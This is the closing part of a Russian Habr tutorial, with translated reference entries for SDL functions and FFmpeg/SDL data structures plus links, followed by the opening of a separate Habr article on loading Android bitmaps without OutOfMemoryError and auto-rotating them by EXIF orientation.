void SDL_Delay (Uint32 мс);
```
Ожидает указанное количество миллисекунд. SDL\_Delay будет ждать как минимум указанное время, но возможно дольше из-за планирования ОС.
**Примечание:** рассчитывать на гранулярность задержки не менее 10 мс. Некоторые платформы имеют более короткие такты, но это наиболее распространенный вариант.
```
SDL_Overlay *SDL_CreateYUVOverlay(int width, int height, Uint32 format, SDL_Surface *display);
```
SDL\_CreateYUVOverlay создает YUV-наложение указанной ширины, высоты и формата (список доступных форматов см. в структуре данных SDL\_Overlay) для предоставленного отображения. Возвращает SDL\_Overlay.
**display** должен фактически быть поверхностью, полученной из SDL\_SetVideoMode, в противном случае эта функция будет работать по умолчанию.
Термин «наложение» является неправильным, поскольку, если наложение не создано аппаратно, содержимое поверхности отображения под областью, где отображается наложение, будет перезаписано при отображении наложения.
```
int SDL_LockYUVOverlay(SDL_Overlay *overlay)
```
SDL\_LockYUVOverlay блокирует наложение для прямого доступа к данным пикселей. Возвращает 0 в случае успеха или -1 в случае ошибки.
```
void SDL_UnlockYUVOverlay(SDL_Overlay *overlay)
```
Разблокирует ранее заблокированное наложение. Наложение должно быть разблокировано, прежде чем его можно будет отобразить.
```
int SDL_DisplayYUVOverlay(SDL_Overlay *overlay, SDL_Rect *dstrect)
```
Помещает наложение на поверхность, указанную при его создании. SDL\_Rect-структура dstrect определяет позицию и размер конечного пункта. Если dstrect больше или меньше наложения, то наложение будет масштабировано, это оптимизировано для 2-кратного масштабирования. Возвращает 0 в случае успеха.
```
void SDL_FreeYUVOverlay(SDL_Overlay *overlay)
```
Освобождает наложение, созданное SDL\_CreateYUVOverlay.
```
int SDL_Init(Uint32 flags);
```
Инициализирует SDL. Это должно быть вызвано перед всеми другими SDL-функциями. Параметр **flags** указывает, какие части SDL инициализировать.
SDL\_INIT\_TIMER — инициализирует подсистему таймера.
SDL\_INIT\_AUDIO — инициализирует аудиоподсистему.
SDL\_INIT\_VIDEO — инициализирует видеоподсистему.
SDL\_INIT\_CDROM — инициализирует подсистему CD-ROM.
SDL\_INIT\_JOYSTICK — инициализирует подсистему джойстика.
SDL\_INIT\_EVERYTHING — инициализирует всё вышеперечисленное.
SDL\_INIT\_NOPARACHUTE — не позволяет SDL отлавливать фатальные ошибки.
SDL\_INIT\_EVENTTHREAD — запускает менеджер событий в отдельном потоке.
Возвращает -1 в случае ошибки или 0 в случае успеха. Можно получить расширенное сообщение об ошибке, вызвав SDL\_GetError. Типичная причина ошибки — использование определённого дисплея без соответствующей поддержки подсистемы, например отсутствие драйвера мыши при использовании с устройством буфера кадра. В этом случае можно либо скомпилировать SDL без мыши, либо установить переменную среды «SDL\_NOMOUSE = 1» перед запуском приложения.
```
SDL_mutex *SDL_CreateMutex(void);
```
Создает новый, незаблокированный мьютекс.
```
int SDL_LockMutex(SDL_mutex *mutex)
```
SDL\_LockMutex — это псевдоним для SDL\_mutexP. Он блокирует мьютекс, который был ранее создан с помощью SDL\_CreateMutex. Если мьютекс уже заблокирован другим потоком, то SDL\_mutexP не возвращает значение, пока заблокированный им поток не разблокирует его (с помощью SDL\_mutexV). При повторном вызове мьютекса SDL\_mutexV (a.k.a. SDL\_UnlockMutex) должен вызываться равное количество раз, чтобы вернуть мьютекс в разблокированное состояние. Возвращает 0 в случае успеха или -1 в случае ошибки.
```
int SDL_UnlockMutex(SDL_Mutex *mutex)
```
Разблокировка мьютекса.
```
int SDL_OpenAudio(SDL_AudioSpec *desired, SDL_AudioSpec *obtained)
```
Эта функция открывает аудиоустройство с требуемыми параметрами и возвращает 0 в случае успеха, помещая фактические аппаратные параметры в структуру, на которую в итоге указывает. Если получено значение NULL, аудиоданные, передаваемые в функцию обратного вызова, будут гарантированно иметь требуемый формат и при необходимости будут автоматически преобразованы в аппаратный аудиоформат. Эта функция возвращает -1, если не удалось открыть аудиоустройство или не удалось настроить аудиопоток.
Чтобы открыть аудиоустройство, необходимо создать нужный SDL\_AudioSpec. Затем нужно заполнить эту структуру желаемыми аудио спецификациями.
**desired->freq**: требуемая частота звука в сэмплах в секунду.
**desired->format**: требуемый аудиоформат (см. SDL\_AudioSpec).
**desired->channels**: требуемые каналы (1 для моно, 2 для стерео, 4 для объёмного звучания, 6 для объёмного звучания с центровкой и LFE).
**desired->samples**: требуемый размер аудиобуфера в сэмплах. Это число должно быть степенью двойки и может быть отрегулировано аудиодрайвером до значения, более подходящего для аппаратного обеспечения. Оптимальные значения колеблются от 512 до 8192 включительно, в зависимости от приложения и скорости процессора. Меньшие значения приводят к более быстрому времени отклика, но при этом могут привести к снижению производительности, если приложение выполняет тяжёлую обработку и не может вовремя заполнить аудио-буфер. Стереосэмпл состоит из правого и левого каналов в LR-порядке. Обратите внимание, что количество сэмплов напрямую связано со временем по следующей формуле: **ms** = (**samples** \* 1000) / **freq**.
**desired->callback**: должно быть установлено на функцию, которая будет вызываться, когда аудиоустройство готово для получения дополнительных данных. Передаётся указатель на аудиобуфер и длина в байтах аудиобуфера. Эта функция обычно выполняется в отдельном потоке, и поэтому необходимо защитить структуры данных, к которым она обращается, вызывая SDL\_LockAudio и SDL\_UnlockAudio в коде. Прототипом обратного вызова является **void callback** (**void** \* **userdata**, **Uint8** \* **stream**, **int len**). **userdata** — указатель, хранящийся в поле userdata SDL\_AudioSpec. **stream** — указатель на аудиобуфер, который вы хотите заполнить информацией, а **len** — длина аудиобуфера в байтах.
**required->userdata**: этот указатель передаётся в качестве первого параметра в функцию обратного вызова.
SDL\_OpenAudio считывает эти поля из желаемой структуры SDL\_AudioSpec, переданной в функцию, и пытается найти аудио-конфигурацию, соответствующую вашему желанию. Как упомянуто выше, если полученный параметр равен NULL, то SDL с преобразованием из желаемых настроек звука в настройки оборудования во время воспроизведения.
Если возвращается NULL, тогда требуемый SDL\_AudioSpec — это ваша рабочая спецификация, в противном случае полученный SDL\_AudioSpec становится рабочей спецификацией, и желаемая спецификация может быть удалена. Данные в рабочей спецификации используются при построении SDL\_AudioCVT для преобразования загруженных данных в формат оборудования.
SDL\_OpenAudio вычисляет поля размера и тишины как для желаемой, так и для полученной спецификации. Поле размера хранит общий размер аудио буфера в байтах, в то время как silence хранит значение, используемое для представления тишины в аудио буфере
Звуковое устройство начинает воспроизведение тишины, когда оно открыто, и его следует включить для воспроизведения, вызвав SDL\_PauseAudio(0), когда вы будете готовы к вызову функции обратного вызова аудио. Поскольку аудиодрайвер может изменять запрошенный размер аудиобуфера, надо выделить любые локальные микшерные буферы после открытия аудиоустройства.
```
void SDL_PauseAudio(int pause_on)
```
Эта функция приостанавливает и останавливает обработку звукового обратного вызова. Он должен вызываться с pause\_on = 0 после открытия аудиоустройства, чтобы начать воспроизведение звука. Это позволяет безопасно инициализировать данные для функции обратного вызова после открытия аудиоустройства. Тишина будет записана на аудиоустройство во время паузы.
```
int SDL_PushEvent(SDL_Event *event)
```
Очередь событий, фактически используемая как двусторонний канал связи. Не только события могут быть прочитаны из очереди, но пользователь также может помещать в неё свои собственные события. Событие — это указатель на структуру события, которую вы хотите поместить в очередь. Событие копируется в очередь, и вызывающая сторона может распоряжаться памятью, на которую указывает после возврата SDL\_PushEvent. Эта функция является поточно-ориентированной и может безопасно вызываться из других потоков. Возвращает 0 в случае успеха или -1, если событие не может быть отправлено.
```
int SDL_WaitEvent(SDL_Event *event)
```
Ожидает в течение неопределенного времени следующего доступного события, возвращая 0, если при ожидании событий произошла ошибка, 1 в противном случае. Если событие не равно NULL, следующее событие удаляется из очереди и сохраняется в этой области.
```
void SDL_Quit()
```
Отключает все подсистемы SDL и освобождает выделенные им ресурсы. Это всегда следует вызывать перед выходом.
```
SDL_Surface *SDL_SetVideoMode(int width, int height, int bitsperpixel, Uint32 flags)
```
Настройка видеорежима с указанной шириной, высотой и битами пикселей. Начиная с SDL 1.2.10, если ширина и высота равны 0, он будет использовать ширину и высоту текущего режима видео (или режима рабочего стола, если режим не установлен). Если **bitsperpixel** равен 0, обрабатывается как текущие биты отображения на пиксель. Параметр **flags** такой же, как поле flags структуры SDL\_Surface. Или комбинации следующих значений:
SDL\_SWSURFACE — создать видеоповерхность в системной памяти.
SDL\_HWSURFACE — создать видеоповерхность в видеопамяти.
SDL\_ASYNCBLIT — включить использование асинхронных обновлений поверхности дисплея. Обычно это замедляет работу на однопроцессорных компьютерах, но может повысить скорость в системах SMP.
SDL\_ANYFORMAT — обычно, если видеоповерхность с запрошенными битами на пиксель (bpp — от bits-per-pixel) недоступна, SDL будет эмулировать видео с затенённой поверхностью. Передача SDL\_ANYFORMAT предотвращает это и заставляет SDL использовать поверхность видео, независимо от его глубины в пикселях.
SDL\_HWPALETTE — предоставить SDL эксклюзивный доступ к палитре. Без этого флага вы не всегда можете получить цвета, которые вы запрашиваете с помощью SDL\_SetColors или SDL\_SetPalette.
SDL\_DOUBLEBUF — включить аппаратную двойную буферизацию; действительно только с SDL\_HWSURFACE. Вызов SDL\_Flip обратит буферы и обновит экран. Всё рисование будет происходить на поверхности, которая не отображается в данный момент. Если двойная буферизация не может быть включена, то SDL\_Flip просто выполнит SDL\_UpdateRect на весь экран.
SDL\_FULLSCREEN SDL — попытаться использовать полноэкранный режим. Если изменение аппаратного разрешения невозможно (по какой-либо причине), будет использовано следующее более высокое разрешение, а окно дисплея будет центрировано на чёрном фоне.
SDL\_OPENGL — создать контекст рендеринга OpenGL. Предполагается, что предварительно установлены атрибуты видео OpenGL с SDL\_GL\_SetAttribute.
SDL\_OPENGLBLIT — создать контекст рендеринга OpenGL, как описано выше, но разрешить обычные операции блитинга. Поверхность экрана (2D) может иметь альфа-канал, и SDL\_UpdateRects должны использоваться для обновления изменений поверхности экрана. ПРИМЕЧАНИЕ. Этот параметр сохраняется только для совместимости и будет удалён в следующих версиях. Не рекомендуется использовать в новом коде.
SDL\_RESIZABL -создать окно с изменяемым размером. Когда размер окна изменяется пользователем, генерируется событие SDL\_VIDEORESIZE, и SDL\_SetVideoMode может быть вызван снова с новым размером.
SDL\_NOFRAME Если возможно, SDL\_NOFRAME заставляет SDL создать окно без заголовка или оформленный в рамку. Этот флаг автоматически устанавливается в полноэкранном режиме.
Примечание. Независимо от того, какие флаги SDL\_SetVideoMode может удовлетворить, они устанавливаются в элементе flags возвращаемой поверхности.
ПРИМЕЧАНИЕ. Битовый пиксель 24 использует упакованное представление 3 байта на пиксель. Для более распространенного режима 4 байта на пиксель используйте битовый пиксель 32. Как ни странно, и 15, и 16 будут запрашивать режим 2 байта на пиксель, но с разными форматами пикселей.
ПРИМЕЧАНИЕ. Используйте SDL\_SWSURFACE, если вы планируете выполнять отдельные пиксельные манипуляции или перетаскивать поверхности с помощью альфа-каналов и требовать высокой частоты кадров. Когда вы используете аппаратные поверхности (SDL\_HWSURFACE), SDL копирует поверхности из видеопамяти в системную память, когда вы их блокируете, и обратно, когда вы их разблокировываете. Это может привести к значительному снижению производительности. (Имейте в виду, что вы можете запросить аппаратную поверхность, но при этом получить программную поверхность. Многие платформы могут предоставить аппаратную поверхность только при использовании SDL\_FULLSCREEN.) SDL\_HWSURFACE лучше всего использовать, когда поверхности, которые вы будете блитировать, также могут храниться в видеопамяти.
ПРИМЕЧАНИЕ. Если вы хотите контролировать положение на экране при создании оконной поверхности, вы можете сделать это, установив переменные среды «SDL\_VIDEO\_CENTERED = center» или «SDL\_VIDEO\_WINDOW\_POS = x, y». Вы можете установить их через SDL\_putenv.
**Возвращаемое значение:** Поверхность кадрового буфера или NULL в случае сбоя. Возвращаемая поверхность освобождается SDL\_Quit и не должна быть освобождена вызывающей стороной.
ПРИМЕЧАНИЕ. Это правило включает в себя последовательные вызовы SDL\_SetVideoMode (т.е. изменение размера) — существующая поверхность будет освобождена автоматически.
---
---
---
---
---
Приложение 2. Структуры данных [←](#functions "Приложение 1. Список функций") [⇑](#menu "К оглавлению") [→](#links "Ссылки")
----------------------------------------------------------------------------------------------------------------------------
```
AVCodecContext
```
Вся информация о кодеке из потока, из AVStream->codec. Некоторые важные атрибуты:
**AVRational** **time\_base**: количество кадров в секунду
int **sample\_rate**: выборок в секунду
int **channel**: количество каналов
Полный список (очень внушительный) см. [здесь](http://web.archive.org/web/20090410064257/http://www.irisa.fr:80/texmex/people/dufouil/ffmpegdoxy/structAVCodecContext.html) (*веб-архив, так как в оригинале приведена уже несуществующая ссылка*). Многие параметры используются в основном для кодирования, а не для декодирования.
```
AVFormatContext
```
Поля данных:
const **AVClass** \* **av\_class**
**AVInputFormat** \* **iformat**
**AVOutputFormat** \* **oformat**
**void** \* **priv\_data**:
**ByteIOContext** **pb**: используется для низкоуровневой манипуляции с файлом.
**unsigned int nb\_streams**: количество потоков в файле.
**AVStream \* streams [MAX\_STREAMS]**: данные для каждого потока хранятся здесь.
**char filename [1024]:** ну а как же без этого (в оригинале — *duh*).
Информация о файле:
int64\_t **timestamp**:
char **title**[512]:
char **author**[512]:
char **copyright**[512]:
char **comment**[512]:
char **album**[512]:
int **year**:
int **track**:
char **genre**[32]:
int **ctx\_flags**:
Возможные значения — AVFMT\_NOFILE, AVFMT\_NEEDNUMBER, AVFMT\_SHOW\_IDS, AVFMT\_RAWPICTURE, AVFMT\_GLOBALHEADER, AVFMT\_NOTIMESTAMPS, AVFMT\_GENERIC\_INDEX
**AVPacketList** \* **packet\_buffer**: Этот буфер нужен только тогда, когда пакеты уже буферизованы, но не декодированы, например, для получения параметров кодека в потоках mpeg.
int64\_t **start\_time**: при декодировании: позиция первого кадра компонента, в долях секунды AV\_TIME\_BASE. НИКОГДА не устанавливайте это значение напрямую: оно выводится из значений AVStream.
**int64\_t duration: decoding**: длительность потока, в долях AV\_TIME\_BASE. НИКОГДА не устанавливайте это значение напрямую: оно выводится из значений AVStream.
**int64\_t file\_size**: общий размер файла, 0, если неизвестно.
**int bit\_rate**: декодирование: общий битрейт потока в бит/с, 0, если недоступен. НИКОГДА не устанавливайте его напрямую, если file\_size и длительность, известные в ffmpeg, могут вычислить его автоматически.
**AVStream \* cur\_st**
**const uint8\_t \* cur\_ptr**
**int cur\_len**
**AVPacket cur\_pkt**:
**int64\_t data\_offset**:
**int index\_built**: смещение первого пакета.
**int mux\_rate**:
**int packet\_size**:
**int preload**:
**int max\_delay**:
**int loop\_output**: количество циклов вывода в поддерживаемых форматах.
**int flags**:
**int loop\_input**:
**unsigned int probesize**: декодирование: размер данных образца; в кодировании не используется.
**int max\_analyze\_duration**: максимальная продолжительность в единицах AV\_TIME\_BASE, в течение которой входные данные должны быть проанализированы в av\_find\_stream\_info()
**const uint8\_t \* key**:
**int keylen**:
```
AVIOContext
```
Контекст ввода-вывода для доступа к ресурсам.
**const AVClass \* av\_class**: класс для приватных настроек.
**unsigned char \* buffer**: начало буфера.
**int buffer\_size**: максимальный размер буфера.
**unsigned char \* buf\_ptr**: текущая позиция в буфере.
**unsigned char \* buf\_end**: Данные могут быть меньше размером, чем buffer + buffer\_size, если функция чтения вернула меньше данных, чем запрошено, к примеру.
**void \* opaque**: закрытый указатель, переданный на чтение/запись/поиск/…
**int(\* read\_packet )(void \*opaque, uint8\_t \*buf, int buf\_size)**:
**int(\* write\_packet )(void \*opaque, uint8\_t \*buf, int buf\_size)**:
**int64\_t(\* seek )(void \*opaque, int64\_t offset, int whence)**:
**int64\_t pos**: позиция в файле текущего буфера.
**int must\_flush**: true, если следующий поиск должен сбрасываться.
**int eof\_reached**: true, если достигнут конец файла.
**int write\_flag**: true, если открыто для записи.
**int max\_packet\_size**:
**unsigned long checksum**:
**unsigned char \* checksum\_ptr**:
**unsigned long(\* update\_checksum )(unsigned long checksum, const uint8\_t \*buf, unsigned int size)**:
**int error**: содержит код ошибки или 0, если ошибки не произошло.
**int(\* read\_pause )(void \*opaque, int pause)**: приостановка или возобновление воспроизведения для сетевых потоковых протоколов, к примеру.
**int64\_t(\* read\_seek )(void \*opaque, int stream\_index, int64\_t timestamp, int flags)**: поиск указанной метки времени в потоке с указанным индексом stream\_index.
**int seekable**: комбинация флагов AVIO\_SEEKABLE\_ или 0, когда поток не доступен для поиска.
**int64\_t maxsize**: максимальный размер файла, используется для ограничения выделения. Это поле является внутренним для libavformat, и доступ к нему извне запрещен.
**int direct**: avio\_read и avio\_write должны по возможности выполняться непосредственно, а не проходить через буфер, а avio\_seek всегда будет напрямую вызывать основную функцию поиска.
**int64\_t bytes\_read**: статистика чтения байтов Это поле является внутренним для libavformat, и доступ к нему извне запрещен.
**int seek\_count**: статистика поиска. Это поле является внутренним для libavformat, и доступ к нему извне запрещен.
**int writeout\_count**: статистика записи. Это поле является внутренним для libavformat, и доступ к нему извне запрещен.
**int orig\_buffer\_size**: Исходный размер буфера, используемый внутри после проверки и обеспечения возврата для сброса размера буфера. Это поле является внутренним для libavformat, и доступ к нему извне запрещен.
```
AVDictionary
```
Используется для передачи параметров в ffmpeg.
**int count**:
**AVDictionaryEntry \*elems**:
```
AVDictionaryEntry
```
Используется для хранения словарных записей в AVDictionary.
**char \*ket**:
**char \*value**:
```
AVFrame
```
Эта структура зависит от типа кодека и поэтому определяется динамически. Однако для этой структуры есть общие свойства и методы:
**uint8\_t \*data[4]**:
**int linesize[4]**: страйд информации.
**uint8\_t \*base[4]**:
**int key\_frame**:
**int pict\_type**:
**int64\_t pts**: это не те pts, которые вы ожидаете при декодировании.
**int coded\_picture\_number**:
**int display\_picture\_number**:
**int quality**:
**int age**:
**int reference**:
**int8\_t \*qscale\_table**:
**int qstride**:
**uint8\_t \*mbskip\_table**:
**int16\_t (\*motion\_val[2])[2]**:
**uint32\_t \*mb\_type**:
**uint8\_t motion\_subsample\_log2**:
**void \*opaque**: пользовательские данные
**uint64\_t error[4]**:
**int type**:
**int repeat\_pict**: предписывает, что нужно повторить изображение указанное количество раз.
**int qscale\_type**:
**int interlaced\_frame**:
**int top\_field\_first**:
**AVPanScan \*pan\_scan**:
**int palette\_has\_changed**:
**int buffer\_hints**:
**short \*dct\_coeff**:
**int8\_t \*ref\_index[2]**:
```
AVPacket
```
Структура, в которой хранятся необработанные пакетные данные. Эти данные должны быть переданы avcodec\_decode\_audio2 или avcodec\_decode\_video, чтобы получить кадр.
**int64\_t pts**: метка времени представления в единицах time\_base.
**int64\_t dts**: временная метка декомпрессии в единицах time\_base.
**uint8\_t \* data**: необработанные данные.
**int size**: размер данных.
**int stream\_index**: поток, из которого пришел AVPacket, основанный на количестве в AVFormatContext.
**int flags**: установливается значение PKT\_FLAG\_KEY, если пакет является ключевым кадром.
**int duration**: продолжительность представления в единицах time\_base (0, если не доступно)
**void(\* destruct )(struct AVPacket \*)**: функция освобождения ресурсов для этого пакета (по умолчанию av\_destruct\_packet).
**void \* priv**:
**int64\_t pos**: позиция байта в потоке, -1 если неизвестно.
```
AVPacketList
```
Простой связанный список для пакетов.
**AVPacket pkt**:
**AVPacketList \* next**:
```
AVPicture
```
Эта структура точно такая же, как и первые два элемента данных AVFrame, поэтому её часто отбрасывают. Обычно используется в функциях SWS.
**uint8\_t \* data [4]**:
**int linesize [4]**: количество байтов в строке.
```
AVRational
```
Простая структура для представления рациональных чисел.
**int num**: числитель.
**int den**: знаменатель.
```
AVStream
```
Структура для потока. Вы, вероятно, будете использовать эту информацию в кодеке чаще всего.
**int index**:
**int id**:
**AVCodecContext \* codec**:
**AVRational r\_frame\_rate**:
**void \* priv\_data**:
**int64\_t codec\_info\_duration**:
**int codec\_info\_nb\_frames**:
**AVFrac pts**:
**AVRational time\_base**:
**int pts\_wrap\_bits**:
**int stream\_copy**:
**enum AVDiscard discard**: можно выбрать пакеты, которые будут отброшены, поскольку не нуждаются в демультиплексировании.
**float quality**:
**int64\_t start\_time**:
**int64\_t duration**:
**char language [4]**:
**int need\_parsing**: 1 -> необходим полный парсинг, 2 -> парсить только заголовки, без перепаковки
**AVCodecParserContext \* parser**:
**int64\_t cur\_dts**:
**int last\_IP\_duration**:
**int64\_t last\_IP\_pts**:
**AVIndexEntry \* index\_entries**:
**int nb\_index\_entries**:
**unsigned int index\_entries\_allocated\_size**:
**int64\_t nb\_frames**: количество кадров в этом потоке (если известно) или 0
**int64\_t pts\_buffer [MAX\_REORDER\_DELAY+1]**:
```
ByteIOContext
```
Структура, которая хранит низкоуровневую информацию о файле фильма.
**unsigned char \* buffer**:
**int buffer\_size**:
**unsigned char \* buf\_ptr**:
**unsigned char \* buf\_end**:
**void \* opaque**:
**int(\* read\_packet )(void \*opaque, uint8\_t \*buf, int buf\_size)**:
**int(\* write\_packet )(void \*opaque, uint8\_t \*buf, int buf\_size)**:
**offset\_t(\* seek )(void \*opaque, offset\_t offset, int whence)**:
**offset\_t pos**:
**int must\_flush**:
**int eof\_reached**:
**int write\_flag**:
**int is\_streamed**:
**int max\_packet\_size**:
**unsigned long checksum**:
**unsigned char \* checksum\_ptr**:
**unsigned long(\* update\_checksum )(unsigned long checksum:
const uint8\_t \*buf, unsigned int size)**:
**int error**: содержит код ошибки или 0, если ошибки не произошло.
```
SDL_AudioSpec
```
Используется для описания формата некоторых аудиоданных.
**freq**: частота звука в сэмплах в секунду.
**format**: аудиоформат данных.
**channels**: количество каналов: 1 — моно, 2 — стерео, 4 объёмных, 6 объёмных с центровкой и LFE
**silence**: значение молчания звукового буфера (рассчитывается).
**samples**: размер аудиобуфера в сэмплах.
**size**: Размер аудиобуфера в байтах (рассчитывается).
**callback(..)**: функция обратного вызова для заполнения аудиобуфера.
**userdata**: указатель пользовательских данных, которые передаются в функцию обратного вызова.
Допустимы следующие значения формата:
AUDIO\_U8 — 8-битные сэмплы без знака.
AUDIO\_S8 — подписанные 8-битные сэмплы.
AUDIO\_U16 или AUDIO\_U16LSB — не поддерживается всеми аппаратными средствами (беззнаковый 16-разрядный младший порядок байтов).
AUDIO\_S16 или AUDIO\_S16LS — не поддерживается всеми аппаратными средствами (16-разрядный со старым порядком байтов)
AUDIO\_U16MSB — не поддерживается всеми аппаратными средствами (беззнаковый 16-разрядный big-endian).
AUDIO\_S16MS — не поддерживается всеми аппаратными средствами (16-разрядный со старшим порядком байтов).
AUDIO\_U16SYS: либо AUDIO\_U16LSB, либо AUDIO\_U16MSB — в зависимости от аппаратного процессора.
AUDIO\_S16SYS: либо AUDIO\_S16LSB, либо AUDIO\_S16MSB — в зависимости от аппаратного процессора.
```
SDL_Event
```
Основная структура для событий.
**type**: тип события.
**active**: событие активации (см. SDL\_ActiveEvent).
**key**: событие клавиатуры (см. SDL\_KeyboardEvent).
**motion**: событие движения мыши (см. SDL\_MouseMotionEvent).
**button**: событие нажатия на кнопку мыши (см. SDL\_MouseButtonEvent).
**jaxis**: событие движения оси джойстика (см. SDL\_JoyAxisEvent).
**jball**: событие движения трекбола джойстика (см. SDL\_JoyBallEvent).
**jhat**: событие движения «шапки» джойстика (см. SDL\_JoyHatEvent).
**jbutton**: событие нажатия на кнопку джойстика (см. SDL\_JoyButtonEvent).
**resize**: событие изменения размера окна приложения (см. SDL\_ResizeEvent).
**expose**: событие раскрытия окна приложения (см. SDL\_ExposeEvent).
**quit**: событие запроса на выход из приложения (см. SDL\_QuitEvent).
**user**: пользовательское событие (см. SDL\_UserEvent).
**syswm**: неопределенное событие диспетчера окон (см. SDL\_SysWMEvent).
Вот типы событий. См. документацию SDL для получения дополнительной информации:
SDL\_ACTIVEEVENT SDL\_ActiveEvent
SDL\_KEYDOWN/UP SDL\_KeyboardEvent
SDL\_MOUSEMOTION SDL\_MouseMotionEvent
SDL\_MOUSEBUTTONDOWN/UP SDL\_MouseButtonEvent
SDL\_JOYAXISMOTION SDL\_JoyAxisEvent
SDL\_JOYBALLMOTION SDL\_JoyBallEvent
SDL\_JOYHATMOTION SDL\_JoyHatEvent
SDL\_JOYBUTTONDOWN/UP SDL\_JoyButtonEvent
SDL\_VIDEORESIZE SDL\_ResizeEvent
SDL\_VIDEOEXPOSE SDL\_ExposeEvent
SDL\_QUIT SDL\_QuitEvent
SDL\_USEREVENT SDL\_UserEvent
SDL\_SYSWMEVENT SDL\_SysWMEvent
```
SDL_Overlay
```
YUV-наложение.
**format**: формат наложения (см. ниже).
**w, h**: Ширина/высота наложения.
**planes**: количество планов в наложении. Обычно либо 1, либо 3.
**pitches**: массив отступов, по одному на каждый план. Отступ — это длина строки в байтах.
**pixels**: массив указателей на данные для каждого плана. Наложение должно быть заблокировано перед использованием этих указателей.
**hw\_overlay**: установливается как равное 1, если наложение аппаратно ускорено.
```
SDL_Rect
```
Прямоугольная область.
**Sint16 x, y**: положение верхнего левого угла прямоугольника.
**Uint16 w, h**: ширина и высота прямоугольника.
SDL\_Rect определяет прямоугольную область пикселей. Он используется SDL\_BlitSurface для определения областей блитинга и некоторыми другими функциями видео.
```
SDL_Surface
```
Графическая структура внешней стороны (поверхности).
**Uint32 flags**: Флаги внешней стотроны. Только для чтения.
**SDL\_PixelFormat \*format**: только для чтения.
**int w, h**: ширина и высота. Только для чтения.
**Uint16 pitch**: шаг. Только для чтения.
**void \*pixels**: указатель на фактические данные пикселей. Только для записи.
**SDL\_Rect clip\_rect**: прямоугольная внешняя сторона клипа. Только для чтения.
**int refcount**: используется для выделения памяти. Преимущественно, для чтения.
Эта структура также содержит приватные поля, не показанные здесь.
SDL\_Surface представляет область «графической» памяти, которая может быть нарисована. Кадр буфера видео возвращается как SDL\_Surface с помощью SDL\_SetVideoMode и SDL\_GetVideoSurface. Поля w и h являются значениями, представляющими ширину и высоту поверхности в пикселях. Поле пикселей является указателем на фактические данные пикселей. Примечание: поверхность должна быть заблокирована (через SDL\_LockSurface) перед доступом к этому полю. Поле clip\_rect является отсеченным прямоугольником, установленным SDL\_SetClipRect.
Поле флагов поддерживает следующие OR-значения:
SDL\_SWSURFACE — внешняя сторона хранится в системной памяти.
SDL\_HWSURFACE — внешняя сторона хранится в видеопамяти.
SDL\_ASYNCBLIT — внещняя сторона использует асинхронные блики, если это возможно.
SDL\_ANYFORMAT — допускается любой пиксельный формат (поверхность дисплея).
SDL\_HWPALETTE — поверхность имеет эксклюзивную палитру.
SDL\_DOUBLEBUF — поверхность с двойной буферизацией (поверхность дисплея).
SDL\_FULLSCREEN — полноэкранная поверхность (поверхность дисплея).
SDL\_OPENGL — поверхность имеет контекст OpenGL (поверхность дисплея).
SDL\_OPENGLBLIT — поверхность поддерживает блинтинг OpenGL (поверхность дисплея). ПРИМЕЧАНИЕ. Этот параметр предназначен только для совместимости и не рекомендуется для нового кода.
SDL\_RESIZABLE — для поверхности возможно изменение размеров (поверхность дисплея).
SDL\_HWACCEL — поверхностный блит использует аппаратное ускорение.
SDL\_SRCCOLORKEY — поверхностность использует цветовой блиттинг.
SDL\_RLEACCEL — цветовой блиттинг ускоряется с помощью RLE.
SDL\_SRCALPHA — поверхностный блит использует альфа-смешение.
SDL\_PREALLOC — поверхность использует предварительно выделенную память.
```
SDL_Thread
```
Эта структура не зависит от системы, и вам, вероятно, не нужно её использовать. Для получения дополнительной информации см. src/thread/sdl\_thread\_c.h в исходном коде.
```
SDL_cond
```
Эта структура не зависит от системы, и вам, вероятно, не нужно её использовать. Для получения дополнительной информации см. src/thread//SDL\_syscond.c в исходном коде.
```
SDL_mutex
```
Эта структура не зависит от системы, и вам, вероятно, не нужно её использовать. Для получения дополнительной информации см. src/thread//SDL\_sysmutex.c в исходном коде.
---
---
---
---
---
Ссылки [←](#data "Приложение 2. Структуры данных") [⇑](#menu "К оглавлению")
----------------------------------------------------------------------------
[](http://dranger.com/ffmpeg/) [An FFmpeg and SDL Tutorial or How to Write a Video Player in Less Than 1000 Lines](http://dranger.com/ffmpeg/)
 [FFmpeg](https://en.wikipedia.org/wiki/FFmpeg), [SDL](https://en.wikipedia.org/wiki/Simple_DirectMedia_Layer)
[](https://www.ffmpeg.org/) [FFmpeg HomePage](https://www.ffmpeg.org/)
[](http://www.libsdl.org/) [SDL HomePage](http://www.libsdl.org/)
---
---
---
---
---
[](https://habr.com/ru/company/edison/blog/495614/)
#### Читайте также в блоге компании EDISON:
[**Руководство по FFmpeg libav**](https://habr.com/ru/company/edison/blog/495614/) | https://habr.com/ru/post/502844/ | null | ru | null |
# Получение изображения нужного размера без OutOfMemoryError + автоповорот согласно EXIF orientation
Многие уже наверняка сталкивались с проблемой OutOfMemoryError и находили достаточно толковый мануал [Displaying Bitmaps Efficiently](http://developer.android.com/training/displaying-bitmaps/index.html). Но если вы еще не успели изобрести свой велосипед на основе мануала, предлагаю свое готовое решение с объяснениями, которое умеет получать изображения:
* В формате Bitmap и byte[]
* Уменьшенное с сохранением пропорций
* Уменьшенное с вырезанием (crop) до заданного размера width x height
* Оптимизированное для 2g
* Всегда в правильной ориентации (учитывая EXIF orientation)
**Пример использования**
```
ImageManager im = new ImageManager(ctx, 100, 100);
Bitmap bm = im.setIsScale(true)
.setIsResize(true)
.setIsCrop(true)
.getFromFile(myUri.toString());
```
#### OutOfMemoryError
Почему происходит эта ошибка? Все дело в том, что на каждое приложение выделяется ограниченное количество памяти (heap size), разное в зависимости от устройства. Например, 16мб, 24мб и выше. Современные устройства как правило имеют 24мб и выше, однако и эти величины можно быстро «съесть».
Что же именно поглощает память? Ответ кроется в классе Bitmap, который на каждый пиксель тратит в общем случае 2 или 4 байта (зависит от битности изображения – 16бит RGB\_555 или 32 бита ARGB\_888). Посчитаем сколько съест Bitmap, содержащий изображение, снятое на 5 мегапиксельную камеру.
При соотношении сторон 4:3 получится изображение со сторонами 2583 х 1936. В RGB\_555 конфигурации наш Bitmap займет 2583 \* 1936 \* 2 = 9.54Мб (здесь и далее считаю, что Мб = 2 в 20 степени байт), а в ARGB\_888 в 2 раза больше – чуть более 19Мб. Про камеры с бОльшим количеством мегапикселей подумать страшно.
##### Решение — коротко и ясно.
1) Используя функцию BitmapFactory.decodeStream с переданным третьим параметром new BitmapFactory.Options(), у которого inJustDecodeBounds = true получаем Bitmap содержащий только размеры изображения в пикселях и не содержащий самих пикселей.
